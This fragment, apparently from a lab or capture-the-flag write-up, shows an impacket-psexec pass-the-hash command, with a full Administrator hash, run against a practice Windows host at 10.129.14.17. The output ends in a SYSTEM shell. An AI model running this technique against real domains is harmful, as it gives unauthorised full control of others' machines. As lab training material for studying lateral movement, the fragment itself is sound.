 └─$ impacket-psexec EGOTISTICALBANK/Administrator@10.129.14.17 -hashes '823452073d75b9d1cf70ebdf86c7f98e:823452073d75b9d1cf70ebdf86c7f98e'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.14.17.....
[*] Found writable share ADMIN$
[*] Uploading file ignoPNrb.exe
[*] Opening SVCManager on 10.129.14.17.....
[*] Creating service TnLG on 10.129.14.17.....
[*] Starting service TnLG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384